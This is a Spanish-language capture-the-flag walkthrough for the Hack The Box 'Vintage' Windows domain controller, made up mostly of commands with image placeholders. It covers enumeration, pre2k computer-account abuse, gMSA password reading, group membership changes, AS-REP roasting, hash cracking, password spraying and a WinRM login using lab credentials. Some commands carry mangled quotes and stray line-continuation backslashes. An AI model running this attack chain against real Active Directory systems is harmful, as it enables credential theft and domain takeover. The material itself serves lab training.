Vintage
HTB Windows

nmap -A -p- -oA vintage 10.129.231.205 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA vintage 10.129.231.205

echo "10.129.231.205 DC01.vintage.htb vintage.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA vintage-udp 10.129.231.205
ping -c 1 10.129.231.205
nmap -p- --open -T5 -v -n 10.129.231.205

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.231.205 -oG allPorts

extractPorts allPorts
nmap -sCV -p53,389,445 10.129.231.205 -oN targeted

bc targeted -l rb


Como suele ocurrir en las pruebas de pentest de Windows en la vida real, iniciará la máquina Vintage con las credenciales de la siguiente cuenta: P.Rosa:Rosaisbest123
rpcclient -U "P.Rosa%Rosaisbest123" 10.129.231.205 "enumdomusers"
ldapdomaindump -u 'vintage.htb\P.Rosa' -p 'Rosaisbest123' -at SIMPLE -o ldd DC01.vintage.htb

nxc ldap vintage.htb -k -u 'P.Rosa' -p 'Rosaisbest123' --query '(&(objectClass=computer))' 'samaccountname'

smbclient -U 'vintage.htb/P.Rosa%Rosaisbest123' -L //10.129.231.205

smbclient -U 'vintage.htb/P.Rosa%Rosaisbest123' --option="client min protocol=core" -L //10.129.231.205

nxc smb 10.129.231.205

nxc smb 10.129.231.205 -U P.Rosa -p 'Rosaisbest123'
nxc smb 10.129.231.205 -U P.Rosa -p 'Rosaisbest123' -k

nxc smb 10.129.231.205 -U P.Rosa -p 'Rosaisbest123' -k --users


nxc smb 10.129.231.205 -U P.Rosa -p 'Rosaisbest123' -k --users | sed 's/\x1b\[[0-9;]*m//g' | awk '{print $5}' > users.txt

bloodhound-python -u P.Rosa -p 'Rosaisbest123' -d vintage.htb -c All -dc dc01.vintage.htb --dns-tcp -ns 10.129.231.205 --dns-timeout 10 --zip

Instalamos pre2k
pipx install git+https://github.com/garrettfoster13/pre2k

batcat computers.txt

pre2k unauth -d vintage.htb -dc-ip 10.129.231.205 -inputfile computers.txt
getTGT.py 'vintage.htb/fs01$':'fs01'

export KRB5CCNAME=fs01\$.ccache



KRB5CCNAME=FS01.ccache bloodyAD -k --host DC01.vintage.htb -d vintage.htb get object 'GMSA01$' --attr msDS-ManagedPassword


impacket-getTGT -dc-ip 10.129.231.205 -hashes :3cc51fff9dfca7dc208252d1c570bb38 'vintage.htb/gMSA01$'@DC01.vintage.htb



bloodyAD -k \ —host dc01.vintage.htb \ -d VINTAGE.HTB \ add groupMember ‘SERVICEMANAGERS’ ‘GMSA01$’
impacket-getTGT -hashes :b3a15bbdfb1c53238d4b50ea2c4d1178 \ ‘vintage.htb/gmsa01$‘@dc01.vintage.htb
Modificamos el targetedKerberoast.py en la linea 599-602

KRB5CCNAME=gMSA01.ccache python3 targetedKerberoast/targetedKerberoast.py -k --no-pass -d vintage.htb --dc-host DC01.vintage.htb --dc-ip 10.129.121.191
No me funciono entonces


bc /etc/krb5conf
bloodyAD --host dc01.vintage.htb -d VINTAGE.HTB --dc-ip $ip -k add uac SVC_SQL -f DONT_REQ_PREAUTH
bloodyAD --host dc01.vintage.htb -d VINTAGE.HTB --dc-ip $ip -k remove uac SVC_SQL -f ACCOUNTDISABLE

GetNPUsers.py vintage.htb/ -request -usersfile users.txt -format hashcat

john --wordlist=/usr/share/wordlists/rockyou.txt hash

kerbrute passwordspray -d vintage.htb --dc $ip users.txt Zer0the0ne

getTGT.py 'vintage.htb'/'C.Neri':'Zer0the0ne'
klist
evil-winrm -i dc01.vintage.htb -r vintage.htb
